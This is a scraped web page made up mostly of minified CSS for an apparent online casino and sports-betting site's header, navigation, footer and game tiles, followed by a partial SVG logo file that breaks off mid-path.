10px;height:40px;line-height:40px;font-weight:400;border-radius:24px;background:linear-gradient(90deg,#e2b271,#f6d99d);color:#633100;font-family:PingFang SC;font-weight:600;font-size:16px;text-align:center;outline:none!important}.app-header .btn_group .auth_btn.el-button--default[data-v-7d0ff83a]{background:#262833;padding:0 10px}.app-header .btn_group .auth_btn[data-v-7d0ff83a]:hover{padding:0 10px;line-height:40px;font-size:14px}.app-header .btn_group .new_year_login[data-v-7d0ff83a],.app-header .btn_group .new_year_reg[data-v-7d0ff83a]{height:40px;width:97px;background-size:100%!important;border-radius:0;font-size:15px;letter-spacing:1px;color:#fed0ba}.app-header .btn_group .new_year_login[data-v-7d0ff83a]{background:url(../../../cdn/tus5r4v1F/img/newYear_login.08a697fa.png) 50% no-repeat}.app-header .btn_group .new_year_login[data-v-7d0ff83a]:after{border:0}.app-header .btn_group .new_year_reg[data-v-7d0ff83a]{background:url(../../../cdn/tus5r4v1F/img/newYear_reg.ebef8b2c.png) 50% no-repeat;margin-right:17px}.font-family-dinbold[data-v-701ef122]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-701ef122]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-701ef122]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-701ef122]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-701ef122]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-701ef122{0%{top:0}to{top:100%}}.font-yellow[data-v-701ef122]{color:#ffc378}.font-blue[data-v-701ef122]{color:#7cacff}.font-green[data-v-701ef122]{color:#45c9a5}.font-orange[data-v-701ef122]{color:#eb6060}.font-yellow2[data-v-701ef122]{color:#f5c71d}.font-vs[data-v-701ef122]{color:#d69c75}.mb-0[data-v-701ef122]{margin-bottom:0}.mt-20[data-v-701ef122]{margin-top:20px}.overflow[data-v-701ef122]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-701ef122]{cursor:pointer}.flex-between[data-v-701ef122]{display:flex;justify-content:space-between}.active-btn[data-v-701ef122]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-701ef122]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-701ef122]{padding-top:5px}.cell-border>div small[data-v-701ef122]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-701ef122]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-701ef122]{color:#018fff}.font-linear[data-v-701ef122]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-701ef122]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-701ef122]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-701ef122]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-701ef122]:after,.anim-btn[data-v-701ef122]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-701ef122]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-701ef122]:hover:after,.anim-btn[data-v-701ef122]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-701ef122]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-701ef122]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-701ef122]{border-radius:4.8px}.anim-game-warp .overlay[data-v-701ef122]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-701ef122]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-701ef122]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-701ef122]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-701ef122]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-701ef122]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-701ef122]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-701ef122 .5s 1}@keyframes gelatine-701ef122{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-701ef122]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-701ef122]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-701ef122]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-701ef122]{font-weight:700!important}.btnYellow[data-v-701ef122],.btnYellow[data-v-701ef122]:focus,.btnYellow[data-v-701ef122]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-701ef122]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-701ef122]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-701ef122]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-701ef122]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-701ef122]{font-weight:700}.flexStart[data-v-701ef122]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-701ef122]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-701ef122]{margin-bottom:24px}.footer_wrap[data-v-701ef122]{width:100%;background:#14161c;padding:32px 0 16px}.cursor[data-v-701ef122]{cursor:pointer}.footer-box[data-v-701ef122]{width:1424px;margin:0 auto;display:flex}.footer-box>div[data-v-701ef122]{flex:1;display:grid;gap:16px}.footer-box .title[data-v-701ef122]{color:#fff;font-size:16px;font-weight:600;line-height:150%}.footer-box .bottom-box[data-v-701ef122]{display:flex;height:40px;gap:24px;align-items:center}.footer-box .connect img[data-v-701ef122]{width:30px}.footer-box .text[data-v-701ef122]{color:#858ca6;font-size:16px;font-weight:600;line-height:150%;white-space:nowrap}.footer-box .text img[data-v-701ef122],.footer-box .text span[data-v-701ef122]{cursor:pointer}.bottom[data-v-701ef122]{margin:32px 0 0;color:#5f6888;text-align:center;font-size:12px;font-weight:400;line-height:150%}.font-family-dinbold[data-v-2cbea76c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-2cbea76c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-2cbea76c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-2cbea76c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-2cbea76c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-2cbea76c{0%{top:0}to{top:100%}}.font-yellow[data-v-2cbea76c]{color:#ffc378}.font-blue[data-v-2cbea76c]{color:#7cacff}.font-green[data-v-2cbea76c]{color:#45c9a5}.font-orange[data-v-2cbea76c]{color:#eb6060}.font-yellow2[data-v-2cbea76c]{color:#f5c71d}.font-vs[data-v-2cbea76c]{color:#d69c75}.mb-0[data-v-2cbea76c]{margin-bottom:0}.mt-20[data-v-2cbea76c]{margin-top:20px}.overflow[data-v-2cbea76c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-2cbea76c]{cursor:pointer}.flex-between[data-v-2cbea76c]{display:flex;justify-content:space-between}.active-btn[data-v-2cbea76c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-2cbea76c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-2cbea76c]{padding-top:5px}.cell-border>div small[data-v-2cbea76c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-2cbea76c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-2cbea76c]{color:#018fff}.font-linear[data-v-2cbea76c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-2cbea76c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-2cbea76c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-2cbea76c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-2cbea76c]:after,.anim-btn[data-v-2cbea76c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-2cbea76c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-2cbea76c]:hover:after,.anim-btn[data-v-2cbea76c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-2cbea76c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-2cbea76c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-2cbea76c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-2cbea76c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-2cbea76c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-2cbea76c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-2cbea76c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-2cbea76c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-2cbea76c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-2cbea76c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-2cbea76c .5s 1}@keyframes gelatine-2cbea76c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-2cbea76c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-2cbea76c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-2cbea76c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-2cbea76c]{font-weight:700!important}.btnYellow[data-v-2cbea76c],.btnYellow[data-v-2cbea76c]:focus,.btnYellow[data-v-2cbea76c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-2cbea76c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-2cbea76c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-2cbea76c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-2cbea76c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-2cbea76c]{font-weight:700}.flexStart[data-v-2cbea76c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-2cbea76c]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-2cbea76c]{margin-bottom:24px}@keyframes headShake-2cbea76c{0%{transform:translateX(0)}6.5%{transform:translateX(-16px) rotateY(-9deg)}18.5%{transform:translateX(15px) rotateY(7deg)}31.5%{transform:translateX(-13px) rotateY(-5deg)}43.5%{transform:translateX(12px) rotateY(3deg)}50%{transform:translateX(0)}}.animate__headShake[data-v-2cbea76c]{animation-timing-function:ease-in-out;animation-name:headShake-2cbea76c}.routers-list[data-v-2cbea76c]{width:1424px;display:flex;justify-content:space-between;align-items:center;height:48px;line-height:48px}.routers-list.new_year_wrapper .iconfont[data-v-2cbea76c],.routers-list.world_cup_wrapper .iconfont[data-v-2cbea76c]{width:18px;height:18px;margin-right:8px}.routers-list .box_wrap[data-v-2cbea76c]{width:100%;position:relative}.routers-list .box_wrap .aa-line[data-v-2cbea76c]{bottom:0;position:absolute;height:3px;width:50px;transition:all .25s linear;animation-duration:1.5s}.routers-list .box_wrap .aa-line img[data-v-2cbea76c]{width:100%;position:absolute;left:0;bottom:0}.routers-list .left_box[data-v-2cbea76c]{display:flex;align-items:center;position:relative;z-index:1}.routers-list .left_box li[data-v-2cbea76c]:first-child{justify-content:normal;margin-right:8px;gap:0}.routers-list .left_box li[data-v-2cbea76c]:first-child:after,.routers-list .left_box li[data-v-2cbea76c]:first-child:before{content:"";flex-grow:1}.routers-list .left_box li[data-v-2cbea76c]:first-child:before{flex-basis:36px}.routers-list .left_box li[data-v-2cbea76c]:first-child:after{flex-basis:44px}.routers-list .left_box li:first-child span[data-v-2cbea76c]{margin-left:8px}.routers-list .left_box li[data-v-2cbea76c]:nth-child(2){margin-right:22px}.routers-list .right_box li[data-v-2cbea76c]:last-child{padding-right:0}.routers-list .right_box li[data-v-2cbea76c]:last-of-type{padding-right:0;margin-right:8px}.routers-list ul[data-v-2cbea76c]{margin:0;display:flex;cursor:pointer}.routers-list ul li[data-v-2cbea76c]{width:152px;white-space:nowrap;height:48px;display:flex;gap:8px;justify-content:center;align-items:center;margin-right:32px;color:#c5ddf0;font-size:16px;font-weight:400;transition:all .25s linear}.routers-list ul li[data-v-2cbea76c]:last-child{margin-right:0}.routers-list ul li .iconfont[data-v-2cbea76c]{width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:50%;flex-shrink:0}.routers-list ul li.active[data-v-2cbea76c],.routers-list ul li[data-v-2cbea76c]:hover{font-size:20px;font-weight:600;background:linear-gradient(180deg,#fff9f0,#f3b867 101.67%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.routers-list .hoticon[data-v-2cbea76c]{width:46px;height:20px;position:relative;top:14px;cursor:pointer}.font-family-dinbold[data-v-e85eab88]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-e85eab88]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-e85eab88]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-e85eab88]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-e85eab88]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-e85eab88{0%{top:0}to{top:100%}}.font-yellow[data-v-e85eab88]{color:#ffc378}.font-blue[data-v-e85eab88]{color:#7cacff}.font-green[data-v-e85eab88]{color:#45c9a5}.font-orange[data-v-e85eab88]{color:#eb6060}.font-yellow2[data-v-e85eab88]{color:#f5c71d}.font-vs[data-v-e85eab88]{color:#d69c75}.mb-0[data-v-e85eab88]{margin-bottom:0}.mt-20[data-v-e85eab88]{margin-top:20px}.overflow[data-v-e85eab88]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-e85eab88]{cursor:pointer}.flex-between[data-v-e85eab88]{display:flex;justify-content:space-between}.active-btn[data-v-e85eab88]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-e85eab88]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-e85eab88]{padding-top:5px}.cell-border>div small[data-v-e85eab88]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-e85eab88]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-e85eab88]{color:#018fff}.font-linear[data-v-e85eab88]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-e85eab88]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-e85eab88]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-e85eab88]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-e85eab88]:after,.anim-btn[data-v-e85eab88]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-e85eab88]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-e85eab88]:hover:after,.anim-btn[data-v-e85eab88]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-e85eab88]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-e85eab88]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-e85eab88]{border-radius:4.8px}.anim-game-warp .overlay[data-v-e85eab88]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-e85eab88]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-e85eab88]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-e85eab88]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-e85eab88]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-e85eab88]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-e85eab88]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-e85eab88 .5s 1}@keyframes gelatine-e85eab88{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-e85eab88]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-e85eab88]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-e85eab88]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-e85eab88]{font-weight:700!important}.btnYellow[data-v-e85eab88],.btnYellow[data-v-e85eab88]:focus,.btnYellow[data-v-e85eab88]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-e85eab88]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-e85eab88]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-e85eab88]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-e85eab88]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-e85eab88]{font-weight:700}.flexStart[data-v-e85eab88]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-e85eab88]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-e85eab88]{margin-bottom:24px}.sports_dropdown_wrap[data-v-e85eab88]{position:relative;overflow:hidden;visibility:hidden}.sports_dropdown_wrap.active[data-v-e85eab88]{visibility:visible}.sports_dropdown_wrap>div[data-v-e85eab88]{position:relative;transition:all .5s ease-in-out;top:-201.5px;opacity:0}.sports_dropdown_wrap.active>div[data-v-e85eab88]{top:0;opacity:1}.sports_dropdown_wrap .container[data-v-e85eab88]{max-width:1424px;min-width:1150px;margin:auto;display:flex;justify-content:flex-start;align-items:center}.sports_dropdown_wrap .container.active[data-v-e85eab88]{justify-content:center}.sports_dropdown_wrap .container .pic[data-v-e85eab88]{width:200px;height:200px;display:block;margin-right:24px;margin-left:0;transition:all .5s}.sports_dropdown_wrap .container .pic[data-v-e85eab88]:hover{transform:translateZ(0) scale(1.06)}.sports_dropdown_wrap .container .right_box .name[data-v-e85eab88]{font-size:24px;line-height:30px;text-align:center;font-weight:700;background:var(--main-color-gold-reverse,linear-gradient(90deg,#f6d99d,#e2b271));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.sports_dropdown_wrap .container .right_box .name_casino[data-v-e85eab88]{background:linear-gradient(90deg,#f6d99d,#e2b271);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.sports_dropdown_wrap .container .right_box .label[data-v-e85eab88]{font-weight:400;font-size:16px;line-height:24px;text-align:center;color:hsla(0,0%,100%,.9);margin:6px 0 18px}.sports_dropdown_wrap .container .right_box .btn[data-v-e85eab88]{min-width:100px;padding:0 12px;height:36px;line-height:36px;text-align:center;cursor:pointer;margin:0 auto;display:flex;align-items:center;justify-content:center;border-radius:42px;background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));color:#633100;font-size:16px;font-style:normal;font-weight:600;line-height:24px;position:relative}.sports_dropdown_wrap .container .right_box .btn .casino_jpicon[data-v-e85eab88]{width:32px;height:32px;position:absolute;top:-14px;right:-14px}.sports_dropdown_wrap .container .right_box .casinobtn[data-v-e85eab88]{font-family:PingFang SC;font-weight:600;font-size:16px;color:#633100;background:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:42px;position:relative}.sports_dropdown_wrap .container .right_box .waterRipplesBtnNew[data-v-e85eab88]{background-image:linear-gradient(90deg,#e2b271,#f6d99d);color:#633100;font-weight:700}.sports_dropdown_wrap .container .right_box .waterRipplesBtnNew[data-v-e85eab88]:hover{background-image:linear-gradient(90deg,#f6d99d,#e2b271)}.sports_dropdown_wrap .swiper-button-prev[data-v-e85eab88]{width:40px;height:40px;background:url([data-uri]) no-repeat 50%;background-size:100% 100%;opacity:0;transform:translate(20px)}.sports_dropdown_wrap .swiper-button-prev.show[data-v-e85eab88]{transition:all .2s linear .5s;opacity:1;transform:translate(0)}.sports_dropdown_wrap .swiper-button-prev.show.swiper-button-disabled[data-v-e85eab88]{opacity:.35}.sports_dropdown_wrap .swiper-button-prev[data-v-e85eab88]:after{display:none}.sports_dropdown_wrap .swiper-button-next[data-v-e85eab88]{width:40px;height:40px;background:url([data-uri]) no-repeat 50%;background-size:100% 100%;opacity:0;transform:translate(-20px)}.sports_dropdown_wrap .swiper-button-next.show[data-v-e85eab88]{transition:all .5s linear .5s;opacity:1;transform:translate(0)}.sports_dropdown_wrap .swiper-button-next.show.swiper-button-disabled[data-v-e85eab88]{opacity:.35}.sports_dropdown_wrap .swiper-button-next[data-v-e85eab88]:after{display:none}.sports_dropdown_wrap .swiper-slide[data-v-e85eab88]{display:flex;justify-content:center;align-items:center;width:474px!important}.sports_dropdown_wrap .swiper-container[data-v-e85eab88]{width:auto}

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/PP.b45833ae.svg
body_size: 5268
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0346 22.1105C16.1206 22.1105 16.1206 22.1105 16.2066 22.1105H16.3786C16.7226 22.1105 16.8086 22.1105 16.8086 22.5406V22.7126C16.8086 22.7986 16.8086 22.8846 16.8086 22.9706C16.8086 24.2607 16.8086 25.4648 16.8086 26.755C16.8086 27.013 16.8946 27.099 17.1527 27.099H17.2387C17.3247 27.099 17.4967 27.099 17.5827 27.099H18.2708C18.5288 27.099 18.5288 27.185 18.6148 27.443C18.6148 28.2171 18.6148 28.3031 18.0128 28.3031H17.8407C17.2387 28.3031 16.6366 28.3031 16.1206 28.3031C15.8626 28.3031 15.7765 28.2171 15.7765 27.9591C15.7765 27.013 15.7765 26.1529 15.7765 25.2068C15.7765 24.3467 15.7765 23.4007 15.7765 22.5406C15.6045 22.1965 15.6905 22.1105 16.0346 22.1105ZM11.5622 22.1105C12.2502 22.1965 12.9383 22.1105 13.6263 22.1965C14.1424 22.2826 14.5724 22.5406 14.7445 23.0566C15.0025 23.5727 15.0025 24.0887 14.7445 24.6908C14.4864 25.2928 13.8844 25.5509 13.2823 25.6369C13.1103 25.6369 12.9383 25.6369 12.7663 25.6369C12.5082 25.6369 12.3362 25.7229 12.3362 25.9809C12.3362 26.5829 12.3362 27.185 12.3362 27.701C12.3362 28.1311 12.3362 28.1311 11.9062 28.1311H11.7342C11.1321 28.1311 11.2181 28.1311 11.2181 27.443C11.2181 26.669 11.2181 25.8949 11.2181 25.1208C11.2181 24.4327 11.2181 23.8307 11.2181 23.1426C11.2181 22.8846 11.2181 22.7126 11.2181 22.4546C11.2181 22.1965 11.3902 22.1105 11.5622 22.1105ZM27.6456 22.7126C27.9896 22.1105 28.2477 22.0245 29.0217 22.1965C28.8497 22.5406 28.5917 22.9706 28.4197 23.3146C28.0757 24.0027 27.6456 24.6908 27.3016 25.3788C27.2156 25.4648 27.2156 25.6369 27.2156 25.8089C27.2156 26.4969 27.2156 27.185 27.2156 27.8731C27.2156 28.1311 27.1296 28.2171 26.8715 28.2171C26.7855 28.2171 26.7855 28.2171 26.6995 28.2171H26.4415C26.0115 28.2171 26.1835 28.1311 26.0975 27.443C26.0975 27.013 26.0975 26.5829 26.0975 26.2389C26.0975 25.8089 26.0115 25.3788 25.7534 24.9488C25.3234 24.1747 24.8934 23.3146 24.4633 22.5406C24.3773 22.4546 24.3773 22.3686 24.2913 22.1965C24.6353 22.1965 24.9794 22.1965 25.2374 22.1965C25.3234 22.1965 25.4094 22.2826 25.4954 22.4546L25.8395 23.0566L26.5275 24.3467C26.5275 24.4327 26.6135 24.4328 26.6995 24.6048L26.8715 24.2607C27.1296 23.8307 27.3016 23.4007 27.5596 23.0566C27.5596 22.7986 27.5596 22.7126 27.6456 22.7126ZM22.5712 22.1105C22.6572 22.1105 22.7432 22.3686 22.8292 22.5406C23.5172 24.3467 24.2913 26.0669 24.9794 27.8731C25.0654 28.1311 24.9794 28.2171 24.8074 28.1311C24.7214 28.1311 24.7214 28.1311 24.6353 28.1311H24.4633C23.7753 28.1311 23.7753 28.0451 23.5172 27.357C23.4312 27.099 23.2592 26.927 22.9152 26.927C22.3131 26.927 21.7111 26.927 21.195 26.927C21.023 26.927 20.851 27.013 20.851 27.185C20.851 27.271 20.765 27.357 20.765 27.529C20.679 27.701 20.593 28.0451 20.421 28.1311C20.0769 28.2171 19.7329 28.1311 19.3029 28.1311C19.5609 27.357 19.9049 26.669 20.1629 25.9809C20.593 24.7768 21.109 23.6587 21.5391 22.5406C21.6251 22.3686 21.7111 22.1105 21.7971 22.1105C21.9691 